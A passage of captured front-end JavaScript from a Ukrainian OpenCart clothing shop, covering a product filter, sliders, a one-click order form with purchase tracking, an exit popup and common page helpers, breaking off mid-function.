            $('[aria-describedby="' + $(this).attr('id') + '"]').popover('toggle');
          }
        }, '.popover').on('hide.bs.popover', '[aria-describedby^="popover"]', function(e) {
          setTimeout(function(element) {
            $(element).show();
          }, 0, e.target);

          if (hovered) {
            e.preventDefault();
          }
        });

        this.$element.find('.dropdown').on('hide.bs.dropdown', function(e) {
          that.$element.find('[aria-describedby^="popover"]').popover('hide');
        });

        if (this.options.php.manualPrice) {
          $('[data-toggle=\'popover-price\']').popover({
            content: function() {
              return '' +
                '<div class="form-inline">' +
                '<div class="form-group">' +
                '<input name="price[min]" value="' + $('#price-from').text() + '" type="text" class="form-control input-sm" id="min-price-value" />' +
                '</div>' +
                '<div class="form-group">-</div>' +
                '<div class="form-group">' +
                '<input name="price[max]" value="' + $('#price-to').text() + '" type="text" class="form-control input-sm" id="max-price-value" />' +
                '</div>' +
                '</div>';
            },
            html: true,
            delay: { 'show': 700, 'hide': 500 },
            placement: 'top',
            container: '#ocfilter',
            title: 'Указать цену',
            trigger: 'hover'
          });
        }

        // Set sliders
        $('#ocfilter .scale').each($.proxy(setSlider, this));
      },

      update: function(scrollTarget) {
        const urlParams = new URLSearchParams(window.location.search);

        var
          that = this,
          isSlider = scrollTarget.hasClass('scale'),
          data = {
            path: this.options.php.path,
            option_id: scrollTarget.data().optionId,
            filter_category: urlParams.get('filter_category'),
          };
console.log(data);

        if (this.options.php.params) {
          data[this.options.php.index] = this.options.php.params;
        }

        this.preload();

        $.get('index.php?route=extension/module/ocfilter/callback', data, function(json) {
          /* Start update */
          for (var i in json.values) {
            var value = json.values[i],
              target = $(that.values['v-' + i]),
              total = value.t,
              selected = value.s,
              params = value.p;

            if (target.length > 0) {
              if (target.is('label')) {
                if (total === 0 && !selected) {
                  target.addClass('disabled').removeClass('ocf-selected').find('input').attr('disabled', true).prop('checked', false);
                } else {
                  target.removeClass('disabled').find('input').removeAttr('disabled');
                }

                $('input', target).val(params);

                if (that.options.php.showCounter) {
                  $('small', target).text(total);
                }
              } else {
                target.prop('disabled', (total === 0)).val(params);
              }
            }
          }

          if (json.total === 0) {
            $('#ocfilter-button button').removeAttr('onclick').addClass('disabled').text(that.options.text.select);

            if (typeof scrollTarget != 'undefined' && scrollTarget.hasClass('scale')) {
              $('#ocfilter .scale').removeAttr('disabled');
            }
          } else {

            window.location = json.href;

            if (that.options.php.searchButton || isSlider) {
              $('#ocfilter-button-search ').attr('onclick', 'location = \'' + json.href + '\'').removeClass('disabled').text(json.text_total);

              //$('#ocfilter .scale').removeAttr('disabled');
            } else {
              window.location = json.href;

              return;
            }
          }

          that.$fields.filter('.enabled').removeAttr('disabled');

          if (typeof scrollTarget != 'undefined') {
            that.scroll(scrollTarget);
          }

          if (isSlider) {
            scrollTarget.removeAttr('disabled');
          }

          if (!$.isPlainObject(json.sliders) || $.isEmptyObject(json.sliders)) {
            return;
          }

          for (var option_id in json.sliders) {
            if ($('.scale[data-option-id="' + option_id + '"]').length < 1) {
              continue;
            }

            var
              $element = $('.scale[data-option-id="' + option_id + '"]').removeAttr('disabled'),
              slider = $element.get(0).noUiSlider,
              hasParam = that.params.has.call(that, option_id),
              min = parseFloat(json.sliders[option_id]['min']),
              max = parseFloat(json.sliders[option_id]['max']),
              min_value = min,
              max_value = max,
              set = slider.get();

            if (!$.isArray(set)) {
              set = [set, set];
            }

            if (hasParam) {
              if (set[1] <= max) {
                max_value = set[1];
              }

              if (set[0] >= min) {
                min_value = set[0];
              }
            }

            if (min != max) {
              slider.destroy();

              $element.data({
                startMin: min_value,
                startMax: max_value,
                rangeMin: min,
                rangeMax: max
              });

              if ($element.data().controlMin && $($element.data().controlMin).length) {
                $($element.data().controlMin).val(min_value);
              }

              if ($element.data().controlMax && $($element.data().controlMax).length) {
                $($element.data().controlMax).val(max_value);
              }

              if ($element.data().elementMin && $($element.data().elementMin).length) {
                $($element.data().elementMin).html(min_value);
              }

              if ($element.data().elementMax && $($element.data().elementMax).length) {
                $($element.data().elementMax).html(max_value);
              }

              setSlider.call(that, 0, $element.get(0));
            } else {
              $element.attr('disabled', 'disabled');
            }
          }
          /* End update */
        }, 'json');
      },

      params: {
        decode: function() {
          var params = {};
          if (this.options.php.params) {
            var matches = this.options.php.params.split(';');
            for (var i = 0; i < matches.length; i++) {
              var parts = matches[i].split(':');
              params[parts[0]] = typeof parts[1] != 'undefined' ? parts[1].split(',') : [];
            }
          }
          this.options.php.params = params;
        },

        encode: function() {
          var params = [];
          if (this.options.php.params) {
            for (i in this.options.php.params) {
              params.push(i + ':' + (typeof this.options.php.params[i] == 'object' ? this.options.php.params[i].join(',') : this.options.php.params[i]));
            }
          }
          this.options.php.params = params.join(';');
        },

        set: function(option_id, value_id) {
          this.params.decode.call(this);
          if (typeof this.options.php.params[option_id] != 'undefined') {
            this.options.php.params[option_id].push(value_id);
          } else {
            this.options.php.params[option_id] = [value_id];
          }
          this.params.encode.call(this);
        },

        has: function(option_id) {
          this.params.decode.call(this);

          var has = (typeof this.options.php.params[option_id] != 'undefined');

          this.params.encode.call(this);

          return has;
        },

        remove: function(option_id, value_id) {
          this.params.decode.call(this);
          if (typeof this.options.php.params[option_id] != 'undefined') {
            if (this.options.php.params[option_id].length === 1 || !value_id) {
              delete this.options.php.params[option_id];
            } else {
              this.options.php.params[option_id].splice(ocfilter.options.php.params[option_id].indexOf(value_id), 1);
            }
          }
          this.params.encode.call(this);
        }
      },

      preload: function() {
        if ($('.ocfilter-option-popover').length) {
          $('.ocfilter-option-popover button').button('loading');
        }

        this.$element.find('.scale').attr('disabled', 'disabled');
        this.$values.addClass('disabled').find('small').text('0');
      },

      scroll: function(target) {
        var that = this;

        if (target.find('input:checked').length < 1 && target.parent().find('input:checked').length > 0) {
          target = target.parent().find('input:checked:first').parent();
        }

        if (that.options.mobile && target.is('label')) {
          target = target.find('input');
        }

        if (target.is(':hidden')) {
          target = target.parents(':visible:first');
        }

        this.$element
          .find('[aria-describedby^="popover"]')
          .not('[data-toggle="popover-price"]')
          .not(target)
          .popover('destroy');

        if (!target.attr('aria-describedby')) {
          var options = {
            placement: that.options.mobile ? 'bottom' : 'right',
            selector: that.options.mobile ? '> input' : false,
            delay: { 'show': 400, 'hide': 600 },
            content: function() {
              return $('#ocfilter-button').html();
            },
            container: that.$element,
            trigger: 'hover',
            html: true
          };

          target.popover(options).popover('show');

          $('#' + target.attr('aria-describedby')).addClass('ocfilter-option-popover');
        } else {
          $('#' + target.attr('aria-describedby') + ' button').replaceWith($('#ocfilter-button').html());
        }
      }
    };

    /* IE6+ */
    if (Object.create === undefined) {
      Object.create = function(object) {
        function f() {};
        f.prototype = object;
        return new f();
      };
    }

    $.fn.ocfilter = function(options) {
      return this.each(function() {
        var $element = $(this);

        if ($element.data('ocfilter')) {
          return $element.data('ocfilter');
        }

        $element.data('ocfilter', Object.create(ocfilter).init(options, $element));
      });
    };
  })(jQuery);
});



--- FILE ---
content_type: application/javascript
request_url: https://pyshnakrasa.com.ua/catalog/view/theme/default/js/script.js?ver=1.1.4
body_size: 3396
content:
const loadMoreAnimate = () => {
    document.addEventListener('click', e => {
        let target = e.target;

        if (target.classList.contains('buttLoad')) {
            const image = target.previousElementSibling;
            image.classList.add('rotating');
        }
    })
};
loadMoreAnimate();

(function($) {

    $.fn.equalHeights = function() {
        var maxHeight = 0,
            $this = $(this);

        $this.each(function() {
            var height = $(this).innerHeight();

            if (height > maxHeight) { maxHeight = height; }
        });

        return $this.css('height', maxHeight);
    };

    // auto-initialize plugin
    $('[data-equal]').each(function() {
        var $this = $(this),
            target = $this.data('equal');
        $this.find(target).equalHeights();
    });

    function getTimeRemaining(endtime) {
        var t = Date.parse(endtime) - Date.parse(new Date());
        var seconds = Math.floor((t / 1000) % 60);
        var minutes = Math.floor((t / 1000 / 60) % 60);
        var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
        var days = Math.floor(t / (1000 * 60 * 60 * 24));
        return {
            'total': t,
            'days': days,
            'hours': hours,
            'minutes': minutes,
            'seconds': seconds
        };
    }

    function initializeClock(id, endtime) {
        var clock = document.querySelector(id);

        var daysSpan = clock.querySelector('.days');
        var hoursSpan = clock.querySelector('.hours');
        var minutesSpan = clock.querySelector('.minutes');
        var secondsSpan = clock.querySelector('.seconds');

        function updateClock() {
            var t = getTimeRemaining(endtime);

            daysSpan.innerHTML = t.days;
            hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
            minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
            secondsSpan.innerHTML = ('0' + t.seconds).slice(-2);

            if (t.total <= 0) {
                clearInterval(timeinterval);
            }
        }

        updateClock();
        var timeinterval = setInterval(updateClock, 1000);
    }

    var deadline = new Date(Date.parse(new Date()) + 15 * 24 * 60 * 60 * 1000);
    if ($('#clockdiv').length) {
        initializeClock('#clockdiv', deadline);
    }

    var fashionSwiper = new Swiper('.fashion-slider-wrapper', {
        speed: 1000,
        slidesPerView: 'auto',
        spaceBetween: 30,
        direction: 'horizontal',
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        loop: true,
    });

    var likeSwiper = new Swiper('.like-swiper', {
        slidesPerView: 4,
        speed: 500,
        spaceBetween: 5,
        direction: 'horizontal',
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        loop: true,
    });

    var checkedSwiper = new Swiper('.checked-swiper', {
        slidesPerView: 4,
        speed: 500,
        spaceBetween: 5,
        direction: 'horizontal',
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        loop: false,
    });

    window.verticalSwiper = new Swiper('.gallery-vertical', {
        slidesPerView: 4,
        speed: 500,
        spaceBetween: 10,
        direction: 'vertical',
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        loop: true,
    });

    window.verticalSwiper.on('click', function () {
        $.commonModule.zoomRefresh()
    });

    var galleryTop = window.galleryTop = new Swiper('.gallery-top', {
        spaceBetween: 10,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        pagination: {
            el: '.swiper-pagination',
            clickable: true,
        },
        loop: false,
        loopedSlides: 9
    });
    var galleryThumbs = window.galleryThumbs = new Swiper('.gallery-thumbs', {
        spaceBetween: 5,
        centeredSlides: true,
        slidesPerView: 'auto',
        touchRatio: 0.2,
        slideToClickedSlide: true,
        loop: false,
        loopedSlides: 9
    });

    // if($('.gallery-thumbs').length && $('.gallery-top').length) {
    //   galleryTop.controller.control = galleryThumbs;
    //   galleryThumbs.controller.control = galleryTop;
    // }



    $(document).mouseup(function(e) {

        $('#telephone, #input-telephone, .input-telephone').inputmask({
            "mask": "+38(099) 999-99-99"
        });

        $('.checkout-section form.checkout-form #shipping_address_zone_id').change(function() {
            $('.checkout-section form.checkout-form #city').removeAttr("disabled");
        })

        $('.checkout-section form.checkout-form #city').change(function() {
            $('.checkout-section form.checkout-form #address_1').removeAttr("disabled");
        })

        var container = $(".table-size-section.active .table-size-wrapper");

        if (!container.is(e.target) && container.has(e.target).length === 0) {
            //container.hide();
            $('html').removeClass('active')
            $('.table-size-section').removeClass('active')
        }
    });

    $(document).ready(function() {
        $("header .top-header-wrapper .center-block .location").mouseover('hover', function() {
            console.log('dasd')
            $('header .top-header-wrapper .center-block .location .dotted').remove();
        });

        $('select').niceSelect();

        $(document).on('click', 'img.video-play', function() {
            $(this).next().get(0).play();
            $(this).hide()
        });


        $('.single-item-section .size-wrapper p a').on('click', function(e) {
            e.preventDefault();
            $('html').addClass('active')
            $('.table-size-section').addClass('active')
        })

        $('.table-header span.close-size').on('click', function() {
            $('html').removeClass('active')
            $('.table-size-section').removeClass('active')
        })

        $('.main-img-wrapper .m-img-wrapper #img-container').on('click', function() {
            $('.carousel-section').fadeIn(300);
            galleryTop.update()
            galleryThumbs.update()


            // if($('.gallery-thumbs').length && $('.gallery-top').length) {
            galleryTop.controller.control = galleryThumbs;
            galleryThumbs.controller.control = galleryTop;
            // }
        })



        $('.carousel-section .exit-gallery').on('click', function() {
            $('.carousel-section').fadeOut(300);
        })

        $('.gallery-vertical .swiper-slide').on('click', function() {
            $('.gallery-vertical .swiper-slide').not($(this)).removeClass('active')
            $(this).addClass('active')
            var video = $(this).find('video source').attr('src')
            var img = $(this).find('img').attr('src')
            if (img != undefined) {
                $('.m-img-wrapper .video-wrapper').hide()
                $('.m-img-wrapper img').attr('src', img);
                $('.m-img-wrapper img').show()
            }
            if (img === undefined) {
                $('.m-img-wrapper img').hide()
                $(".m-img-wrapper video").remove()
                $(".m-img-wrapper").prepend(`<div class="video-wrapper"><img class="video-play" src="/catalog/view/theme/default/images/icons/youtube.svg" alt="img">
            <video width="100%" height="620px" controls="controls">
            <source src="${video}" type='video/mp4; codecs="avc1.42E01E, mp4a.40.2"'>
            </video></div>`);
                $('.m-img-wrapper video').show()
            }

        })


        $('.why-section .read-more').on('click', function(e) {
            e.preventDefault()
            $(this).toggleClass('active')
            var fullHeight = $('.info-wrapper-inner').innerHeight()
            $('.why-section .info-wrapper').css('height', '100%');
            if ($('.why-section .info-wrapper').hasClass('active')) {
                $('.why-section .info-wrapper').css('height', '140px');
            }
            $('.why-section .info-wrapper').toggleClass('active');
        })

        $('.category-sidebar-menu .sub-toggled').on('click', function(e) {
            e.preventDefault()
            $('.category-sidebar-menu .sub-toggled').not($(this)).removeClass('active')
            $('.category-sidebar-menu .sub-toggled').not($(this)).parent().find('ul').slideUp(200);
            $(this).next().slideToggle(200)
            $(this).toggleClass('active')
        })

        $('.category-sidebar-menu .sub-toggled-2').on('click', function(e) {
            $('.category-sidebar-menu .sub-toggled-2').not($(this)).removeClass('active')
            $('.category-sidebar-menu .sub-toggled-2').not($(this)).parent().find('ul').slideUp(200);
            $(this).next().slideToggle(200)
            $(this).toggleClass('active')

        })

        $('.catalog-section.favorites .category-title').on('click', function() {
            $(this).toggleClass('active')
            $(this).next().fadeToggle(300)
        })

        $(document).on('click', '.history-table .history-body .item', function() {
            $('.history-table .history-body .item').not($(this)).next().slideUp(300)
            $('.history-table .history-body .item').not($(this)).parent().removeClass('active')
            $(this).next().slideToggle(300)
            $(this).parent().toggleClass('active')
        })

        if ($(window).width() > 1199) {
            $('header .search-wrapper img').on('click', function() {
                $('header .bottom-header-wrapper .search-form').toggleClass('active')
            })

            $('.item-card').hover(function() {
                $(this).find('.hidden-content').show();
                $(this).addClass('active');
            }, function() {
                $(this).find('.hidden-content').hide();
                $(this).removeClass('active');
            });
            $(document).ajaxComplete(function() {
                $('.item-card').hover(function() {
                    $(this).find('.hidden-content').show();
                    $(this).addClass('active');
                }, function() {
                    $(this).find('.hidden-content').hide();
                    $(this).removeClass('active');
                });
            });
        }

        $(".navbar-toggle").on("click", function() {
            $(this).toggleClass("active");
        });

        if ($(window).width() > 767) {
            setTimeout(function() {
                $('.item-card .price-wrapper').equalHeights();
                $('.item-card-wrapper').equalHeights();
            }, 300);
        }

    });


    $(window).load(function() {

    });



    $(window).resize(function() {

    });

})(jQuery);

let InforObj = [];
let markers = [];

let features = window.locationMap;
// let features = [
// {
//   city: "Mykolaiv",
//   address: "дds lls",
//   lat: 46.9691422,
//   lng: 32.0041854,
//   type: 'full'
// },
// {
//   city: "Kyiv",
//   lat: 50.3990509,
//   address: "3015 St Che. B",
//   lng: 30.5151344,
//   type: 'part'
// },
// {
//   city: "Kyiv",
//   address: "3015 St Charles St Ste. B",
//   lat: 50.3990509,
//   lng: 30.6451344,
//   type: 'full'
// },
// {
//   city: "Kyiv",
//   address: "3015 St C22les St Ste. B",
//   lat: 50.3990509,
//   lng: 30.6051344,
//   type: 'full'
// }
// ,
// {
//   city: "Kyiv",
//   address: "3015B",
//   lat: 50.3990509,
//   lng: 30.6851344,
//   type: 'full'
// }
// ,
// {
//   city: "Kyiv",
//   address: "3015 St Ch323Ste. B",
//   lat: 50.3990509,
//   lng: 30.6551344,
//   type: 'full'
// }
// ];

// function initMap() {
//     var map = new google.maps.Map(document.getElementById("map"), {
//         center: { lat: 49.0139, lng: 31.2858 },
//         zoom: 6,
//     });
//
//
//     function closeOtherInfo() {
//         if (InforObj.length > 0) {
//             InforObj[0].set("marker", null);
//             InforObj[0].close();
//             InforObj.length = 0;
//         }
//     }
//     var markers = features.map(function(location, i) {
//
//         let contentString =
//             `<div>
//     <p><b>${location.name}</b></p>
//     <p>${location.address}</p>
//     <p>${location.open}</p>
//     <p><b>${location.telephone}</b></p>
//     </div>`;
//         const infowindow = new google.maps.InfoWindow({
//             content: contentString
//         });
//
//         let marker = '';
//
//         google.maps.event.addListener(map, "click", function(event) {
//             infowindow.close();
//         });
//         marker = new google.maps.Marker({
//             position: { lat: Number(location.geocode[0]), lng: Number(location.geocode[1]) },
//             // icon: icon.icon,
//         });
//
//         marker.addListener("click", function() {
//             closeOtherInfo();
//             infowindow.open(marker.get("map"), marker);
//             InforObj[0] = infowindow;
//         });
//
//         return marker;
//     });
//
//     var clusterStyles = [{
//             textColor: 'white',
//             url: '/catalog/view/theme/default/images/red-circle.png',
//             height: 48,
//             width: 48
//         },
//         {
//             textColor: 'white',
//             url: '/catalog/view/theme/default/images/red-circle.png',
//             height: 48,
//             width: 48
//         },
//         {
//             textColor: 'white',
//             url: '/catalog/view/theme/default/images/red-circle.png',
//             height: 48,
//             width: 48
//         }
//     ];
//     var markerCluster = new MarkerClusterer(map, markers, {
//         //imagePath: "https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/m",
//         gridSize: 48,
//         cssClass: 'cluster',
//         styles: clusterStyles,
//         minimumClusterSize: 2,
//         calculator: function(markers, numStyles) {
//                 if (markers.length >= 50) return { text: markers.length, index: 3 } // red
//                 if (markers.length >= 5) return { text: markers.length, index: 2 } // yellow
//                 return { text: markers.length, index: 0 }
//             } // blue
//     });
//
//
//
// }

// google.maps.event.addDomListener(window, 'load', initMap);

--- FILE ---
content_type: application/javascript
request_url: https://pyshnakrasa.com.ua/catalog/view/javascript/oneclick/script.js
body_size: 2603
content:
function oc_update_price() {
    if($('.oc input[name="quantity"]').val() > 0){
        oc_update();
    } else {
        $('.oc input[name="quantity"]').val('1');
    }
}
function oc_popup(product_id) {
    $.magnificPopupNew.open({
        tLoading: '<img src="catalog/view/javascript/oneclick/loading.gif" alt="Loading..." />',
        items: {
            src: 'index.php?route=extension/module/oneclick&prod_id='+product_id,
            type: 'ajax'
        },
        callbacks: {
            ajaxContentAdded: function() {
              $('.oc input[name="quantity"]').on('change', function(){
                if($(this).val() > 0){
                    oc_update();
                }
              });
            },
          }
    });

    $.ajax({
        url: 'index.php?route=checkout/cart/add',
        type: 'post',
        data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
        dataType: 'json',
        beforeSend: function () {
            $('#button-cart').button('loading');
        },
        complete: function () {
            $('#button-cart').button('reset');
        },
        success: function (json) {
            $.dataLayer.addToCartFromItem();
            $.dataLayer.beginCheckout();
        },
        error: function (xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
}
function oc_submit(){
    var validTelephone = /^(\+38)\(?(0{1}[1-9]{1}[0-9]{1})\)?[-. ]?([0-9]{3})[-. ]?([0-9]{2})[-. ]?([0-9]{2})$/.test($('.oc-body input[name="telephone"]').val());

    if (!validTelephone) {
        oc_error('telephone', '');
        return;
    }


    $.ajax({
        async: true,
        cache: false,
        url: 'index.php?route=extension/module/oneclick/confirm',
        type: 'post',
        data: $('.oc-body input[type=\'hidden\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, .oc-body input[type=\'text\'], .oc-body input[type=\'tel\'], .oc-body input[type=\'radio\']:checked, .oc-body input[type=\'checkbox\']:checked, .oc-body select, .oc-body textarea, .oc-footer input[type=\'checkbox\']:checked'),
        dataType: 'json',
        beforeSend: function() {
            $('#oc_submit').text(oc_params['order_button_text_loading']);
        },
        success: function(json) {
            $('.oc-form-group').removeClass('has-error');
            $('.oc-error').remove();
            if(json['error']){
                if(json['error']['firstname']){
                    oc_error('firstname', json['error']['firstname']);
                }
                if(json['error']['lastname']){
                    oc_error('lastname', json['error']['lastname']);
                }
                if(json['error']['telephone']){
                    oc_error('telephone', json['error']['telephone']);
                }
                if(json['error']['email']){
                    oc_error('email', json['error']['email']);
                }
                if(json['error']['address_1']){
                    oc_error('address_1', json['error']['address_1']);
                }
                if(json['error']['comment']){
                    oc_error('comment', json['error']['comment']);
                }
                if(json['error']['agree']){
                    $('.oc-footer p label').after('<br /><span class="oc-error">'+json['error']['agree']+'</span>');
                }
                if (json['error']['option']) {
                    for (i in json['error']['option']) {
                        var element = $('#oc-option-' + i.replace('_', '-'));

                        if (element.parent().hasClass('input-group')) {
                            element.parent().after('<div class="oc-error">' + json['error']['option'][i] + '</div>');
                        } else {
                            element.after('<div class="oc-error">' + json['error']['option'][i] + '</div>');
                        }
                    }
                }
            }
            if(json['success']){
                window.dataLayerDataPurchase = json['dataLayerDataPurchase']
                $.dataLayer.purchase();

                setTimeout(function () {
                    fbq('track', 'Purchase', {value: json['totals'] , currency: 'UAH'}, {eventID: json['eventId']})
                }, 1000);

                $('.oc-body').html(json['success']);
                $('#oc_submit').replaceWith('<button class="btn btn-danger pull-right" onclick="$.magnificPopupNew.close(); return true;">'+oc_params['close_button_text']+'</button>');
                
            }else{
                $('#oc_submit').text(oc_params['order_button_text']);
            }
        }
    });
}
function oc_error(field, error){
    $('.oc-' + field).addClass('has-error');
    $('.oc-' + field + ' input,.oc-' + field + ' textarea').after('<span class="oc-error">'+error+'</span>');
}
function oc_update(){
    $.ajax({
        async: true,
        cache: false,
        url: 'index.php?route=extension/module/oneclick/update',
        type: 'post',
        data: $('.oc-body input[type=\'hidden\'], .oc-body input[type=\'text\'], .oc-body input[type=\'tel\'], .oc-body input[type=\'radio\']:checked, .oc-body input[type=\'checkbox\']:checked, .oc-body select, .oc-body textarea'),
        dataType: 'json',
        success: function(json) {
            if(json['total']){
                $('.oc-total span').text(json['total']);
            }
            if(json['special'] && json['price']){
                $('.oc-price span').remove();
                $('.oc-price').prepend('<span class="oc-special">' + json['price'] + '</span> <span>' + json['special'] + '</span>');
            }else if(json['price']){
                $('.oc-price span').remove();
                $('.oc-price').prepend('<span>' + json['price'] + '</span>');
            }
        }
    });
}
function oc_descr(){
    if($('.oc-show-descr').hasClass('oc-hide')){
        $('.oc-description').slideUp('fast', function(){
            $('.oc-show-descr').text(oc_params['descr_show_text']).removeClass('oc-hide');
        });
    }else{
        $('.oc-description').slideDown('fast', function(){
            $('.oc-show-descr').text(oc_params['descr_hide_text']).addClass('oc-hide');
        });
    }
}
function oc_set_main_image(src, obj){
    $('.oc-main-image img').attr('src', src);
    $('.oc-thumbs img').removeClass('active');
    obj.addClass('active');
}
function updateocButtons(oc_params){
    if(typeof(oc_params) != 'undefined'){
        if(oc_params['show_in_cat']){                    
            $.each(oc_params['list_btns'], function(key, btn_params){
                if(typeof($(btn_params['list_product_block'])) !== 'undefined'){
                    if(btn_params['list_position'] == 1){
                        $.each($(btn_params['list_product_block']+" [onclick^='"+oc_params['list_selector']+"']"), function() {
                          var product_id = $(this).attr('onclick').match(/[0-9]+/);
                          $(this).closest(btn_params['list_product_block']).find(btn_params['list_element']).before('<div class="'+btn_params['list_btn_block_class']+'"><button class="'+btn_params['list_btn_class']+'">'+oc_params['button_text']+'</button></div>').prev().attr('onclick', 'oc_popup(\'' + product_id + '\');');
                        });
                    }else if(btn_params['list_position'] == 2){
                        $.each($(btn_params['list_product_block']+" [onclick^='"+oc_params['list_selector']+"']"), function() {
                          var product_id = $(this).attr('onclick').match(/[0-9]+/);
                          if(!$(this).closest(btn_params['list_product_block']).find(btn_params['list_element'] + ' + ' + btn_params['list_btn_block_class']).length){
                                $(this).closest(btn_params['list_product_block']).find(btn_params['list_element']).after('<div class="'+btn_params['list_btn_block_class']+'"><button class="'+btn_params['list_btn_class']+'">'+oc_params['button_text']+'</button></div>').next().attr('onclick', 'oc_popup(\'' + product_id + '\');');
                          }
                        });
                    }
                }
            });
        }
        if(oc_params['show_in_prod']){
            if(typeof($('input[name=\'product_id\']')) !== 'undefined'){
                if(oc_params['product_position'] == 1){
                    $(oc_params['product_element']).before('<div class="'+oc_params['product_btn_block_class']+'"><button class="'+oc_params['product_btn_class']+'">'+oc_params['button_text']+'</button></div>').prev().attr('onclick', 'oc_popup(\'' + $('input[name=\'product_id\']').val() + '\');');
                } else if(oc_params['product_position'] == 2){
                    $(oc_params['product_element']).after('<div class="'+oc_params['product_btn_block_class']+'"><button class="'+oc_params['product_btn_class']+'">'+oc_params['button_text']+'</button></div>').next().attr('onclick', 'oc_popup(\'' + $('input[name=\'product_id\']').val() + '\');');
                }
            }
        }
    }
}

window.jqueryScripts.push(function() {
    $(function() {
        updateocButtons(oc_params);
    });

    (function(b,f,i){function l(){b(this).find(c).each(j)}function m(a){for(var a=a.attributes,b={},c=/^jQuery\d+/,e=0;e<a.length;e++)if(a[e].specified&&!c.test(a[e].name))b[a[e].name]=a[e].value;return b}function j(){var a=b(this),d;a.is(":password")||(a.data("password")?(d=a.next().show().focus(),b("label[for="+a.attr("id")+"]").attr("for",d.attr("id")),a.remove()):a.realVal()==a.attr("placeholder")&&(a.val(""),a.removeClass("placeholder")))}function k(){var a=b(this),d,c;placeholder=a.attr("placeholder");
        b.trim(a.val()).length>0||(a.is(":password")?(c=a.attr("id")+"-clone",d=b("<input/>").attr(b.extend(m(this),{type:"text",value:placeholder,"data-password":1,id:c})).addClass("placeholder"),a.before(d).hide(),b("label[for="+a.attr("id")+"]").attr("for",c)):(a.val(placeholder),a.addClass("placeholder")))}var g="placeholder"in f.createElement("input"),h="placeholder"in f.createElement("textarea"),c=":input[placeholder]";b.placeholder={input:g,textarea:h};!i&&g&&h?b.fn.placeholder=function(){}:(!i&&g&&
    !h&&(c="textarea[placeholder]"),b.fn.realVal=b.fn.val,b.fn.val=function(){var a=b(this),d;if(arguments.length>0)return a.realVal.apply(this,arguments);d=a.realVal();a=a.attr("placeholder");return d==a?"":d},b.fn.placeholder=function(){this.filter(c).each(k);return this},b(function(a){var b=a(f);b.on("submit","form",l);b.on("focus",c,j);b.on("blur",c,k);a(c).placeholder()}))})(jQuery,document,window.debug);
});


--- FILE ---
content_type: application/javascript
request_url: https://pyshnakrasa.com.ua/catalog/view/javascript/leavePoppup.js
body_size: 524
content:
$.moduleLeavePopup = {
    init: function () {
        $("body").mouseleave(function () {

            var now = Date.now();
            var viewPopupTime = localStorage.getItem('viewPopupTime');

            if ($('#cart-modal-leave').length > 0 && $('.checkout-section').length === 0 && (viewPopupTime == null || (now - viewPopupTime) > 600000)) {
                localStorage.setItem('viewPopupTime', now);

                $.moduleLeavePopup.viewPopPup();
            }

        });
    },
    viewPopPup: function () {
        $('#cart-modal-leave').modal();
    }
}

$(document).on('ready', function () {
    $.moduleLeavePopup.init()
});


--- FILE ---
content_type: application/javascript
request_url: https://pyshnakrasa.com.ua/catalog/view/javascript/develop.js?ver=1.1.4
body_size: 5493
content:
$.commonModule = {
    route: window.location.protocol + '//' + window.location.host + '/index.php?route=',
    updateURLParameter: function (url, param, paramVal) {
        var newAdditionalURL = "";
        var tempArray = url.split("?");
        var baseURL = tempArray[0];
        var additionalURL = tempArray[1];
        var temp = "";
        if (additionalURL) {
            tempArray = additionalURL.split("&");
            for (var i = 0; i < tempArray.length; i++) {
                if (tempArray[i].split('=')[0] != param) {
                    newAdditionalURL += temp + tempArray[i];
                    temp = "&";
                }
            }
        }

        var rows_txt = temp + "" + param + "=" + paramVal;
        return baseURL + "?" + newAdditionalURL + rows_txt;
    },

    zoomInit: function () {
        var options2 = {
            fillContainer: true,
            "width": 497,
            "height": 751,
            zoomPosition: "original",
        };

        if (typeof ImageZoom !== "undefined") {
            window.imageZoom = new ImageZoom(document.getElementById("img-container"), options2);
        }
    },
    zoomRefresh() {
        if (typeof window.imageZoom !== "undefined") {
            window.imageZoom.kill();
            $.commonModule.zoomInit()
        }
    }
}

$.productModule = {
    disabledRewies: function () {
        $('#form-review, .review-btn').click(function () {
            if ($(this).find('.disabled').length > 0) {
                $('#auth').modal();
            }
        });
    },
    changeSize: function () {
        $(document).on('change', 'input[name="size_option"]', function () {
            var val = $(this).next('label').html();
            $('.size-selected').html(val);
        });
    },
    resetFilter: function () {
        $(document).on('click', '.js-reset-filter', function () {

            location = $(this).attr('data-target-href');
        })
    },
    selectVideo: function () {
        $(document).on('click', '.js-select-video', function () {
            $('.main-img-wrapper video').closest('.swiper-slide').trigger('click');
        });
    },
    optionChange: function () {
        $('.size-line .size-item:not(.disabled-select)').on('click', function () {

            $('.size-line .size-item span').removeClass('active');

            $(this).find('span').toggleClass('active')

            if ($(this).hasClass('ajax')) {
                $(this).removeClass('ajax');
                return
            }


            getRelOption(14);
        });

        $('.size-line-mob input').on('change', function () {
            if ($(this).hasClass('ajax')) {
                $(this).removeClass('ajax');
                return
            }
            getRelOption(14);
        });

        $('.color-wrapper .option-color-item, .color-wrapper-mob .item').on('click', function () {
            var color = $(this).find('span').css('background-color')

            // var id = $(this).attr('data-option-val');
            var name = $(this).attr('data-color-name');
            // $('.dropdown .btn .name').text($(this).text());
            // $('.dropdown .btn .color').attr('style', color);
            // $(this).attr('data-option-val', id);
            $('.color-wrapper .selected, .color-wrapper-mob .item').removeClass('selected');
            $('.color-wrapper .color-selected, .color-wrapper-mob .item').removeClass('color-selected');
            $(this).addClass('selected');
            $(this).addClass('color-selected');
            $('.option-color-item').css({'border-color': ''});
            $(this).css({'border-color': color});

            if ($(this).closest('.color-wrapper-mob').length > 0) {
